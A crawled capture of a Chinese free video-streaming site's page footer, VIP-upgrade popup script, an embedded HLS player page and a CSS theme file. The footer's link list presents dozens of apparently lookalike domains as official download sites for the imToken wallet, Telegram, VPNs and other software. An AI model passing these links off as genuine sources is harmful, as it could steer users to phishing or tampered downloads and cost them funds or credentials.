								<li class="col-lg-1 hidden-xs hidden-sm">
                    <a class="item-link" href="/index.php/vod/play/id/13848/sid/1/nid/1.html">
    <div class="item-top">
        <span class="myui-vodlist__thumb wide lazyload" data-original="https://snzypic.vip/upload/vod/20250618-1/14e058a8c16035211cbcafb244a01177.jpg"></span>
        <div class="item-videotime">50分钟</div>
    </div>
    <div class="item-bottom">
        <h3 class="item-bottom-title">森林进化论第三季</h3>
        <p class="text text-overflow text-grey-7 font-13">
            <span>487次播放</span>
            <span>12月30日</span>
        </p>
    </div>
</a>								
				</li>
								<li class="col-lg-1 hidden-xs hidden-sm">
                    <a class="item-link" href="/index.php/vod/play/id/3442/sid/1/nid/1.html">
    <div class="item-top">
        <span class="myui-vodlist__thumb wide lazyload" data-original="https://snzypic.com/upload/vod/20230909-1/0a7d78dc152c802db33054cd00e90cca.jpg"></span>
        <div class="item-videotime">未知</div>
    </div>
    <div class="item-bottom">
        <h3 class="item-bottom-title">命运好好玩</h3>
        <p class="text text-overflow text-grey-7 font-13">
            <span>1372次播放</span>
            <span>12月30日</span>
        </p>
    </div>
</a>								
				</li>
							</ul>	
					
		</div>		
	</div>						
</div>
                    </div>
                </div>
            </div>
        </div>
        <div class="main-box-dw"></div>
        <div class="detail-foot">
            <div class="myui-foot hidden-sm hidden-xs">
	<div class="container">
		<div class="row ulink">
            <div class="col-lg-2">
                <div class="myui-panel hidden-xs clearfix">
	<div class="myui-panel-box clearfix">
		<div class="myui-panel_hd pl10">
			<div class="myui-panel__head mb0 clearfix">                                                                                                                                                                                                                                                       
				<h3 class="title">
					友情链接
				</h3>								
			</div>																		
		</div>
		<div class="myui-panel_bd clearfix">
			<div class="col-xs-1">
				<ul class="myui-link__text clearfix">
										<li><a class="text-muted font-16" href="https://quickq.wiki" title="quickq官网" target="_blank">quickq官网</a></li>								
										<li><a class="text-muted font-16" href="https://imtoken.qpon" title="imtoken钱包" target="_blank">imtoken钱包</a></li>								
										<li><a class="text-muted font-16" href="https://potplayer.mom" title="potato官网" target="_blank">potato官网</a></li>								
										<li><a class="text-muted font-16" href="https://kuailiangvpn.com" title="Letsvpn官网" target="_blank">Letsvpn官网</a></li>								
										<li><a class="text-muted font-16" href="https://quickq.tattoo" title="quickq下载" target="_blank">quickq下载</a></li>								
										<li><a class="text-muted font-16" href="https://api-telegram.com" title="telegram中文版" target="_blank">telegram中文版</a></li>								
										<li><a class="text-muted font-16" href="https://potplayer.pro" title="potplayer官网" target="_blank">potplayer官网</a></li>								
										<li><a class="text-muted font-16" href="https://potplayer.blog" title="potplayer播放器" target="_blank">potplayer播放器</a></li>								
										<li><a class="text-muted font-16" href="https://kuailian3.com" title="快连VPN" target="_blank">快连VPN</a></li>								
										<li><a class="text-muted font-16" href="https://kuailian7.com" title="快连官网" target="_blank">快连官网</a></li>								
										<li><a class="text-muted font-16" href="https://kuailian-app.com" title="lets vpn" target="_blank">lets vpn</a></li>								
										<li><a class="text-muted font-16" href="https://telegramios.com/" title="电报中文版" target="_blank">电报中文版</a></li>								
										<li><a class="text-muted font-16" href="https://safewalkhome.org/" title="safew下载" target="_blank">safew下载</a></li>								
										<li><a class="text-muted font-16" href="https://vpnapp.top" title="快鸭加速器" target="_blank">快鸭加速器</a></li>								
										<li><a class="text-muted font-16" href="https://telegramkx.com" title="telegram官网" target="_blank">telegram官网</a></li>								
										<li><a class="text-muted font-16" href="https://imtoken.living" title="imtoken下载" target="_blank">imtoken下载</a></li>								
										<li><a class="text-muted font-16" href="https://radminvpn.blog" title="Radmin vpn官网" target="_blank">Radmin vpn官网</a></li>								
										<li><a class="text-muted font-16" href="https://protonvpn.it.com" title="proton vpn官网" target="_blank">proton vpn官网</a></li>								
										<li><a class="text-muted font-16" href="https://telegramfj.com" title="纸飞机中文版" target="_blank">纸飞机中文版</a></li>								
										<li><a class="text-muted font-16" href="https://telegramkt.com" title="telegram中文版" target="_blank">telegram中文版</a></li>								
										<li><a class="text-muted font-16" href="https://imtoken.business/" title="imtoken官网" target="_blank">imtoken官网</a></li>								
										<li><a class="text-muted font-16" href="https://imtokenn.com.cn" title="imtoken" target="_blank">imtoken</a></li>								
										<li><a class="text-muted font-16" href="https://kuailianexe.com.cn" title="快连" target="_blank">快连</a></li>								
										<li><a class="text-muted font-16" href="https://kuailianfo.com.cn" title="快连下载" target="_blank">快连下载</a></li>								
										<li><a class="text-muted font-16" href="https://www.gjkuailian.com.cn" title="快连官网" target="_blank">快连官网</a></li>								
										<li><a class="text-muted font-16" href="https://imtoken-hk.com" title="imtoken wallet" target="_blank">imtoken wallet</a></li>								
										<li><a class="text-muted font-16" href="https://kuailianfu.com.cn" title="快连下载" target="_blank">快连下载</a></li>								
										<li><a class="text-muted font-16" href="https://telegramox.com" title="telegram下载" target="_blank">telegram下载</a></li>								
										<li><a class="text-muted font-16" href="https://www.sogous-shurufa.com.cn" title="搜狗输入法" target="_blank">搜狗输入法</a></li>								
										<li><a class="text-muted font-16" href="https://www.aishizhushou.org.cn" title="爱思助手官网" target="_blank">爱思助手官网</a></li>								
										<li><a class="text-muted font-16" href="https://www.imtoken-usdt.com.cn" title="imtoekn钱包" target="_blank">imtoekn钱包</a></li>								
										<li><a class="text-muted font-16" href="https://www.sougo-shurufa.com.cn" title="搜狗输入法" target="_blank">搜狗输入法</a></li>								
										<li><a class="text-muted font-16" href="https://www.kuailianf.com.cn/" title="快连" target="_blank">快连</a></li>								
										<li><a class="text-muted font-16" href="https://www.kuailian-ch.com.cn/" title="快连官网" target="_blank">快连官网</a></li>								
										<li><a class="text-muted font-16" href="https://www.kuailianvs.com.cn/" title="快连VPN" target="_blank">快连VPN</a></li>								
										<li><a class="text-muted font-16" href="https://www.kuailianmm.com.cn/" title="快连官网" target="_blank">快连官网</a></li>								
										<li><a class="text-muted font-16" href="https://www.kuailianjs.com.cn/" title="快连" target="_blank">快连</a></li>								
										<li><a class="text-muted font-16" href="https://www.app-wpsoffice.com.cn/" title="wps office下载" target="_blank">wps office下载</a></li>								
										<li><a class="text-muted font-16" href="https://www.kuailianvpna.com/" title="快连官网" target="_blank">快连官网</a></li>								
										<li><a class="text-muted font-16" href="https://www.kuailianvpnc.com/" title="快连VPN下载" target="_blank">快连VPN下载</a></li>								
										<li><a class="text-muted font-16" href="https://imtokenna.com/" title="imtoekn钱包" target="_blank">imtoekn钱包</a></li>								
										<li><a class="text-muted font-16" href="https://imtokennb.com/" title="imtoken" target="_blank">imtoken</a></li>								
										<li><a class="text-muted font-16" href="https://imtokennc.com/" title="imtoken wallet" target="_blank">imtoken wallet</a></li>								
										<li><a class="text-muted font-16" href="https://www.desk-telegram.com.cn/" title="telegram下载官网" target="_blank">telegram下载官网</a></li>								
										<li><a class="text-muted font-16" href="https://www.imtoken-wallet.org.cn/" title="imtoken wallet" target="_blank">imtoken wallet</a></li>								
										<li><a class="text-muted font-16" href="https://www.kuailiangw.org.cn/" title="快连官网" target="_blank">快连官网</a></li>								
										<li><a class="text-muted font-16" href="https://pay-imtoken.com" title="imtoekn" target="_blank">imtoekn</a></li>								
										<li><a class="text-muted font-16" href="https://kuailianooo.com.cn/" title="快连官网" target="_blank">快连官网</a></li>								
										<li><a class="text-muted font-16" href="https://suan-ming.com.cn" title="周易八字算命" target="_blank">周易八字算命</a></li>								
										<li><a class="text-muted font-16" href="https://pay-imtoken.com/" title="imtoekn钱包" target="_blank">imtoekn钱包</a></li>								
									</ul>								
			</div>																		
		</div>
	</div>
</div>

            </div>
            <div class="col-lg-2">
                <div class="myui-panel hidden-xs clearfix">
    <div class="myui-panel-box clearfix">
        <div class="myui-panel_hd pl10">
            <div class="myui-panel__head mb0 clearfix">                                                                                                                                                                                                                                                       
                <h3 class="title">
                    合作联系
                </h3>								
            </div>																		
        </div>
        <div class="myui-panel_bd clearfix">
            <div class="col-xs-1">
                <ul class="myui-link__text clearfix">
                    
                    <li><a class="text-muted">QQ：0</a></li>								
                    <li><a class="text-muted">邮箱：</a></li>								
                   
                </ul>								
            </div>																		
        </div>
    </div>
</div>
            </div>
        </div>
        <div class="col-pd text-center text-grey font-16">
            <p class="text-grey"></p>		
            <p class="margin-0 text-grey">
                © 2023 SHOUTU-All Rights Reserved            </p>
            <div class="tongji">

</div>
        </div>
	</div>
</div>

<div class="m-myui-foot visible-sm visible-xs">
    <div class="container">
        <ul>
            <li>
                <a href="/" class="mb-img"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M44 44V20L24 4L4 20L4 44H16V26H32V44H44Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M24 44V34" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg><span>首页</span></a>
            </li>
            <li>
                <a href="/index.php/label/list.html" class="mb-img"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M18 6H8C6.89543 6 6 6.89543 6 8V18C6 19.1046 6.89543 20 8 20H18C19.1046 20 20 19.1046 20 18V8C20 6.89543 19.1046 6 18 6Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M18 28H8C6.89543 28 6 28.8954 6 30V40C6 41.1046 6.89543 42 8 42H18C19.1046 42 20 41.1046 20 40V30C20 28.8954 19.1046 28 18 28Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M40 6H30C28.8954 6 28 6.89543 28 8V18C28 19.1046 28.8954 20 30 20H40C41.1046 20 42 19.1046 42 18V8C42 6.89543 41.1046 6 40 6Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/><path d="M40 28H30C28.8954 28 28 28.8954 28 30V40C28 41.1046 28.8954 42 30 42H40C41.1046 42 42 41.1046 42 40V30C42 28.8954 41.1046 28 40 28Z" fill="none" stroke="#333" stroke-width="4" stroke-linejoin="round"/></svg><span>分类</span></a>
            </li>
                        <li>
                <a href="/index.php/user/plays.html" class="mb-img"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M5.81836 6.72729V14H13.0911" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M4 24C4 35.0457 12.9543 44 24 44V44C35.0457 44 44 35.0457 44 24C44 12.9543 35.0457 4 24 4C16.598 4 10.1351 8.02111 6.67677 13.9981" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24.005 12L24.0038 24.0088L32.4832 32.4882" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg><span>历史</span></a>
            </li>
                        <li>
                <a href="/index.php/user/favs.html" class="mb-img"><?xml version="1.0" encoding="UTF-8"?><svg width="24" height="24" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8 44V4H31L40 14.5V44H8Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24 15L27.0841 21.7551L34.4616 22.6008L28.9902 27.6214L30.4656 34.8992L24 31.247L17.5344 34.8992L19.0098 27.6214L13.5384 22.6008L20.9159 21.7551L24 15Z" fill="none" stroke="#333" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg><span>收藏</span></a>
            </li>
                        
        </ul>
    </div>
</div>
<ul class="myui-extra hidden-xs  clearfix">
	<li>
		<a class="backtop i-img" href="javascript:scroll(0,0)" title="返回顶部" style="display: none;">
            <img src="/template/shoutu33/statics/img/up.png">
        </a>
	</li>
		<li class="dropdown-hover hidden-xs">
		<a href="javascript:;" title="关注我们"  class="i-img"><img src="/template/shoutu33/statics/img/wechart.png"></a>
		<div class="dropdown-box right fadeInDown clearfix">
			<div class="item text-center">
				<div class="qrcode-box">
					<img class="img-responsive" src="/template/shoutu33/statics/img/weixincode.png" />
				</div>
				<p class="text-333">扫一扫关注我们</p>
			</div>
		</div>
	</li>
	</ul>



<div class="upgrade-box" style="display: none;">
    <div class="upgrade-box-head">
        <img src="/template/shoutu33/statics/img/user.png" width="36px">
        <span class="text-fff">星空影院 - 免费高清的手机在线电影院,2025新电影免费看电视剧排行榜</span>
        <div class="upgrade-tip-box visible-xs">
            <h3>星空影院 - 免费高清的手机在线电影院,2025新电影免费看电视剧排行榜·全站会员</h3>
            <p>会员可享受全部视频权益</p>
            <span class="tip-box-icon"><?xml version="1.0" encoding="UTF-8"?><svg width="50" height="50" viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M12 8H36L44 18L24 42L4 18L12 8Z" fill="none" stroke="#fff" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M4 18L44 18" stroke="#fff" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24 42L16 18" stroke="#fff" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M24 42L32 18" stroke="#fff" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/><path d="M8 13L4 18L24 42L44 18L40 13" stroke="#fff" stroke-width="4" stroke-linecap="round" stroke-linejoin="round"/></svg></span>
        </div>
    </div>
    <div class="upgrade-box-body">
        <form action="" method="post" name="form3" id="form3">
            <div class="myui-pannel_bd clearfix">
                <div class="group_select active col-md-3 col-sm-2 col-xs-2">
                    <a class="grade btn btn-block" href="javascript:;" data-id="10" data-name="VIP会员" data-points="70" data-long="week">
                    <p><b>VIP包周</b></p>
                    <p>70积分</p>
                    </a>
                    <span class="tips red">4.5折优惠</span>
                </div>
                <div class="group_select col-md-3 col-sm-2 col-xs-2">
                    <a class="grade btn btn-block" href="javascript:;" data-id="10" data-name="VIP会员" data-points="300" data-long="month">
                        <p><b>VIP包月</b></p>
                        <p>300积分</p>
                    </a>
                    <span class="tips">新用户专享</span>
                </div>
                <div class="group_select col-md-3 col-sm-1 col-xs-1">
                    <a class="grade btn btn-block" href="javascript:;" data-id="10" data-name="VIP会员" data-points="3600" data-long="year">
                        <p><b>VIP包年</b></p>
                        <p>3600积分</p>
                    </a>
                    <span class="tips">新用户专享</span>
                </div>
                </div>
            </form>
    </div>
    <div class="upgrade-box-foot col-lg-1 clearfix">
        <div class="qrcode">
            <img src="/template/shoutu33/statics/img/paycode.png">
        </div>
        <div class="pay-box">
            <ul>
                <li id="price">70积分</li>
                <li class="pay-box-type">
                    可使用
                    <svg t="1700464336339" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="4852" width="24" height="24"><path d="M230.404 576.536c-12.087 9.728-25.043 23.93-28.805 41.984-5.12 24.666-1.069 55.541 22.728 79.761 28.828 29.362 72.637 37.398 91.56 38.779 51.4 3.717 106.184-21.772 147.477-50.844 16.184-11.42 43.899-34.349 70.39-69.721-59.37-30.653-133.477-64.557-212.703-61.24-40.47 1.692-69.454 10.084-90.647 21.281z m752.859 135.545C1009.463 650.574 1024 582.968 1024 512 1024 229.688 794.335 0 512 0 229.665 0 0 229.688 0 512c0 282.335 229.665 512 512 512 170.385 0 321.491-83.723 414.631-212.124-87.997-43.742-233.027-115.734-322.36-159.299-42.63 48.596-105.65 97.303-176.84 118.495-44.722 13.29-85.037 18.365-127.199 9.75-41.739-8.548-72.481-28.093-90.401-47.683-9.127-9.995-19.612-22.706-27.203-37.82a71.25 71.25 0 0 0 1.202 3.049s-4.363-7.524-7.702-19.5a85.994 85.994 0 0 1-3.34-18.143 93.517 93.517 0 0 1-0.2-13.045c-0.378-7.702-0.066-15.783 1.67-24.064 4.185-20.235 12.822-43.81 35.172-65.692 49.063-48.039 114.777-50.621 148.814-50.42 50.421 0.289 138.04 22.35 211.812 48.439 20.436-43.52 33.547-90.068 42.007-121.1H305.308v-33.168h157.518v-66.337H272.139v-33.169h190.687v-66.315c0-9.105 1.803-16.584 16.584-16.584h74.619v82.899h207.293v33.169H554.029v66.337h165.82s-16.65 92.828-68.719 184.32c115.557 41.272 278.128 104.849 332.133 126.086z" fill="#1296DB" p-id="4853"></path></svg>
                    <svg t="1700464303375" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2883" width="24" height="24"><path d="M337.387283 341.82659c-17.757225 0-35.514451 11.83815-35.514451 29.595375s17.757225 29.595376 35.514451 29.595376 29.595376-11.83815 29.595376-29.595376c0-18.49711-11.83815-29.595376-29.595376-29.595375zM577.849711 513.479769c-11.83815 0-22.936416 12.578035-22.936416 23.6763 0 12.578035 11.83815 23.676301 22.936416 23.676301 17.757225 0 29.595376-11.83815 29.595376-23.676301s-11.83815-23.676301-29.595376-23.6763zM501.641618 401.017341c17.757225 0 29.595376-12.578035 29.595376-29.595376 0-17.757225-11.83815-29.595376-29.595376-29.595375s-35.514451 11.83815-35.51445 29.595375 17.757225 29.595376 35.51445 29.595376zM706.589595 513.479769c-11.83815 0-22.936416 12.578035-22.936416 23.6763 0 12.578035 11.83815 23.676301 22.936416 23.676301 17.757225 0 29.595376-11.83815 29.595376-23.676301s-11.83815-23.676301-29.595376-23.6763z" fill="#28C445" p-id="2884"></path><path d="M510.520231 2.959538C228.624277 2.959538 0 231.583815 0 513.479769s228.624277 510.520231 510.520231 510.520231 510.520231-228.624277 510.520231-510.520231-228.624277-510.520231-510.520231-510.520231zM413.595376 644.439306c-29.595376 0-53.271676-5.919075-81.387284-12.578034l-81.387283 41.433526 22.936416-71.768786c-58.450867-41.433526-93.965318-95.445087-93.965317-159.815029 0-113.202312 105.803468-201.988439 233.803468-201.98844 114.682081 0 216.046243 71.028902 236.023121 166.473989-7.398844-0.739884-14.797688-1.479769-22.196532-1.479769-110.982659 1.479769-198.289017 85.086705-198.289017 188.67052 0 17.017341 2.959538 33.294798 7.398844 49.572255-7.398844 0.739884-15.537572 1.479769-22.936416 1.479768z m346.265896 82.867052l17.757225 59.190752-63.630058-35.514451c-22.936416 5.919075-46.612717 11.83815-70.289017 11.83815-111.722543 0-199.768786-76.947977-199.768786-172.393063-0.739884-94.705202 87.306358-171.653179 198.289017-171.65318 105.803468 0 199.028902 77.687861 199.028902 172.393064 0 53.271676-34.774566 100.624277-81.387283 136.138728z" fill="#28C445" p-id="2885"></path></svg>
                    <span class="hidden-xs">扫一扫，轻松</span>支付！或者</span>
                </li>
                <li>
                    <a href="javascript:;" id="score-pay"  data-id="10" data-name="VIP会员" data-points="70" data-long="week">积分支付</a>
                </li>
            </ul>
        </div>
        <div class="pay-icon hidden-sm hidden-xs">
            <img src="/template/shoutu33/statics/img/pay-icon.png"  height="98px">
        </div>
    </div>
</div>
<script type="text/javascript">
    $('.group_select').click(function(){
        var that=$(this).find('.grade');
        var long = that.attr('data-long');
        var points = that.attr('data-points');
        $('#price').text(+points+"积分");
        $('#score-pay').attr({
            "data-points":points,
            "data-long":long,
        });
        $(this).addClass('active').siblings().removeClass('active');
    });
    $('#score-pay').click(function(){
        var that=$(this);
        var group_id = that.attr('data-id');
        var group_name = that.attr('data-name');
        var long = that.attr('data-long');
        var points = that.attr('data-points');
        if(confirm('确定要升级到【'+group_name+'】吗,需要花费【'+points+'】积分')) {
            $.ajax({
                url: "/index.php/user/upgrade.html",
                type: "post",
                dataType: "json",
                data: {group_id: group_id,long:long },
                beforeSend: function () {
                    $("#btn_submit").css("background","#fd6a6a").val("loading...");
                },
                success: function (r) {
                    alert(r.msg);
                    if (r.code == 1) {
                        location.reload();
                    }
                },
                complete: function () {
                    $("#btn_submit").css("background","#fa4646").val("提交");
                }
            });
        }
    });
</script>

<script type="text/javascript">
	</script>


        </div>

    </div>

        <script type="text/javascript">
        $(".MacPlayer").addClass("embed-responsive").css({"padding-bottom":"55%","z-index":"99"});
        $("#playleft,.dplayer-video-wrap").css({"position":"inherit","overflow":"initial"});
    </script>
    
	<span class="mac_hits hits hide" data-mid="1" data-id="3568" data-type="hits"></span>
	<span class="mac_ulog_set hide" data-type="4" data-mid="1" data-id="3568" data-sid="1" data-nid="1"></span>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://v.gsuus.com/play/Le3DpY4a
body_size: 790
content:
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0,viewport-fit=cover"name="viewport" />
</head>
<body>
  <div id="dplayer"></div>
<!-- <script src="/js/1.25.1/DPlayer.min.js"></script>
<script src="/js/1.1.5/hls.min.js"></script> -->
  <script src="https://s2.pstatp.com/cdn/expire-1-M/hls.js/1.1.5/hls.js"></script>
  <script src="https://s2.pstatp.com/cdn/expire-1-M/dplayer/1.25.1/DPlayer.min.js"></script>
  <script>
    const dp = new DPlayer({
      container: document.getElementById('dplayer'),
      autoplay: true,
      video: {
        url: 'https://v.gsuus.com/play/Le3DpY4a/index.m3u8',
        type: 'hls',
      },
      pluginOptions: {
        hls: {
           maxBufferLength: 120,           
           maxMaxBufferLength: 120
        },
      },
    });
  </script>
</body>

--- FILE ---
content_type: text/css
request_url: http://www.skccn.com/template/shoutu33/statics/css/shoutu-ui.css?v=1.0
body_size: 7881
content:
@charset "utf-8";/*!
* 版本：MYUI Copyright © 2019
* 作者：QQ726662013版权所有
* 官网：https://www.mytheme.cn
*/body,html{width:100%}
body{font-size:14px;line-height:140%;-webkit-overflow-scrolling:touch;-webkit-transition:.5s;-o-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;transition:.5s}
body,div,fieldset,form,h1,h2,h3,h4,h5,h6,img,li,ol,p,table,td,tr,ul{margin:0;padding:0;font-weight:400}
input,select{font-size:12px;vertical-align:middle;border:none}
li,ul{list-style-type:none}
img{border:0 none}
p{margin-bottom:10px}
*{margin:0;padding:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
.container{position:relative;padding:0 35px;margin-right:auto;margin-left:auto}
.row{position:relative;margin:0;padding:0}
.clearfix:after,.clearfix:before,.container:after,.container:before,.row:after,.row:before{display:table;content:" ";clear:both}
h1{font-size:36px}
h2{font-size:32px}
h3{font-size:24px}
h4{font-size:18px}
h5{font-size:16px}
h6{font-size:14px}
h1,h2,h3,h4,h5,h6{font-weight:400;margin-bottom:10px}
a,button{text-decoration:none;outline:0;-webkit-tap-highlight-color:transparent}
button{border:0}
button:hover,input.btn{cursor:pointer}
a:active,a:focus,a:hover{text-decoration:none}
.text-center{text-align:center}
.text-left{text-align:left}
.text-right{text-align:right}
.fl{float:left}
.fr{float:right}
.pr{position:relative}
.pa{position:absolute}
.text-overflow{width:100%;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.text-overflow-2{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;word-break:break-all;display:-webkit-box!important;-webkit-line-clamp:2;-webkit-box-orient:vertical}
.text-overflow-3{overflow:hidden;-o-text-overflow:ellipsis;text-overflow:ellipsis;word-break:break-all;display:-webkit-box!important;-webkit-line-clamp:3;-webkit-box-orient:vertical}
.content{font-size:16px;line-height:30px;word-wrap:break-word;white-space:normal;word-break:break-all}
.font-12{font-size:12px}
.font-13{font-size:13px}
.font-14{font-size:14px}
.font-15{font-size:15px}
.font-16{font-size:16px!important}
.font-18{font-size:18px!important}
.font-20{font-size:20px!important}
.font-22{font-size:22px!important}
.font-24{font-size:24px!important}
.font-25{font-size:24px!important}
.font-40{font-size:40px!important}
.font-bold{font-weight:700}
.font-fff{color:#fff}
img{border:0;vertical-align:middle}
.img-circle{border-radius:50%}
.img-rounded{border-radius:5px}
.img-thumbnail{padding:5px;border-radius:5px}
.img-responsive{max-width:100%}
.img-thumb{width:220px}
.content img{display:block;max-width:100%}
select{cursor:pointer;border:none;outline:0}
input,textarea{outline:medium none;outline:0;-webkit-tap-highlight-color:transparent}
input.btn,input.form-control{outline:0;-webkit-appearance:none}
input[type=checkbox]{vertical-align:-2px}
.form-control{font-family:"Microsoft YaHei","微软雅黑",STHeiti,"WenQuanYi Micro Hei",SimSun,sans-serif;display:block;width:100%;height:42px;padding:0 10px;font-size:14px;color:rgba(0,0,0,.5);line-height:20px;border-radius:8px;background:rgba(204,204,204,.28);border:none}
textarea.form-control{height:auto;padding:10px}
.form-control.verify{width:90px;height:35px;text-align:center;margin-right:10px;display:inline-block;border:1px solid rgba(0,0,0,.2)}
.comment-box .form-control.verify{border-radius:4px}
.p0{padding:0!important}
.p10{padding:10px!important}
.p20{padding:20px!important}
.p30{padding:30px!important}
.pb10{padding-bottom:10px!important}
.pb0{padding-bottom:0!important}
.pb8{padding-bottom:8px!important}
.pt0{padding-top:0!important}
.pl0{padding-left:0!important}
.pr0{padding-right:0!important}
.pt10{padding-top:10px!important}
.pr10{padding-right:10px!important}
.pl10{padding-left:10px!important}
.pb15{padding-bottom:15px!important}
.pt15{padding-top:15px!important}
.pb20{padding-bottom:20px!important}
.pr20{padding-right:20px!important}
.pt20{padding-top:20px!important}
.pb30{padding-bottom:30px!important}
.pt30{padding-top:30px!important}
.pt50{padding-top:50px!important}
.mb0{margin-bottom:0!important}
.mb10{margin-bottom:10px!important}
.mt10{margin-top:10px!important}
.mb15{margin-bottom:15px!important}
.mt15{margin-top:15px!important}
.mb20{margin-bottom:20px!important}
.mt20{margin-top:20px!important}
.mb30{margin-bottom:30px!important}
.mt30{margin-top:30px!important}
.mt40{margin-top:40px!important}
.m10{margin-left:0!important}
.mr0{margin-right:0!important}
.mr10{margin-right:10px!important}
.mr20{margin-right:20px!important}
.mr30{margin-right:30px!important}
.m30{margin:30px!important}
.spot{display:inline-block;margin-right:5px;width:8px;height:8px;background-color:#fff;border-radius:50%;border:2px solid}
.split-line{display:inline-block;margin-left:12px;margin-right:12px;width:1px;height:14px;vertical-align:-2px}
.bottom-line,.bottom-line-dot,.top-line,.top-line-dot{position:relative}
.top-line-dot:before,.top-line:before{content:" ";position:absolute;left:0;top:0;right:0;width:100%;height:1px}
.bottom-line-dot:before,.bottom-line:after{content:" ";position:absolute;left:0;bottom:0;right:0;width:100%;height:1px}
.top-line:before{border-top:1px solid}
.bottom-line:after{border-bottom:1px solid}
.top-line-dot:before{border-top:1px dotted}
.bottom-line-dot:before{border-bottom:1px dotted}
.border{border:1px solid}
.border-2x{border:2px solid}
.border-3x{border:3px solid}
.border-4x{border:4px solid}
.border-5x{border:5px solid}
.div-border{border:3px solid #fff;border-image:linear-gradient(180deg,rgba(125,18,255,.6),rgba(255,255,255,.6));border-image-slice:8;clip-path:inset(0 round 6px)}
.radius-2{border-radius:2px}
.radius-4{border-radius:4px}
.radius-6{border-radius:6px}
.radius-14{border-radius:14px}
.radius-50{border-radius:50%}
.badge{display:inline-block;margin-right:10px;width:18px;height:18px;text-align:center;line-height:18px;border-radius:2px;font-size:12px}
.badge-radius{border-radius:50%}
.btn{display:inline-block;padding:8px 30px;font-size:12px}
.btn.btn-xs{padding:4px 15px}
.btn.btn-sm{padding:6px 20px}
.btn.btn-md{padding:8px 25px}
.btn.btn-lg{padding:12px 30px}
.btn.btn-block{display:block;width:100%;padding-left:5px;padding-right:5px;text-align:center;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.btn.disabled{cursor:not-allowed}
.nav{position:relative}
.nav>li{float:left}
.nav-head>li,.nav-tabs>li{margin-top:5px;margin-right:10px}
.nav-head>li>a{padding-bottom:8px;font-size:15px}
.nav-tabs>li>a{padding:5px 15px}
.nav-tabs>li.active>a{font-style:normal;font-size:15px;padding:5px 15px;border-radius:50px}
.nav-tabs>li .dropdown-box{background-color:#fff;margin-left:-50px;padding-top:0;border-radius:8px}
.nav-tabs>li .dropdown-box .item{width:100px;text-align:center}
.nav-tabs>li .dropdown-box .item li{padding:5px}
.nav-tag>li{margin-left:10px}
.nav-tag>li>a{display:inline-block;padding:0 10px;height:25px;line-height:23px;font-size:14px;border-radius:20px}
.nav-text>li{line-height:30px}
.nav-text>li.active>a{color:#f80}
.nav-page{margin-left:10px}
.nav-page>li{margin-left:5px}
.nav-page>li>a{display:inline-block;font-size:14px;padding:0 6px;height:25px;line-height:23px}
.nav-page>li:first-child{margin-left:0}
.nav-page>li:first-child>a{border-radius:4px 0 0 4px}
.nav-page>li:last-child>a{border-radius:0 4px 4px 0}
.nav-btn>li{margin-right:15px;margin-bottom:15px}
.nav-btn>li a{padding:8px 12px;border-radius:5px}
.pic-tag{position:absolute;z-index:99;padding:2px 5px;font-size:12px;border-radius:2px}
.pic-tag-top{top:5px;left:5px}
.pic-tag-left{bottom:5px;left:5px}
.pic-tag-bottom{bottom:5px;right:5px}
.pic-tag-right{top:5px;right:5px}
.pic-tag-h{left:0;top:0;padding:2px 8px;border-radius:0 0 8px 0}
.pic-tag-lg{padding:4px 10px}
.pic-text{display:block;width:100%;position:absolute;z-index:99;bottom:0;left:0;padding:5px 10px;font-size:12px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap}
.pic-text-silde{padding-bottom:20px;font-size:14px}
.pic-text-lg{padding:8px 20px;font-size:14px}
.pic-title-top{display:block;width:100%;position:absolute;top:0;left:0;padding:5px 10px 10px;font-size:12px;word-break:break-all;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}
.pic-title-bottom{display:block;width:100%;position:absolute;bottom:0;left:0;padding:5px 10px;font-size:12px;word-break:break-all;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}
.qrcode-box{display:inline-block;position:relative;margin-bottom:10px}
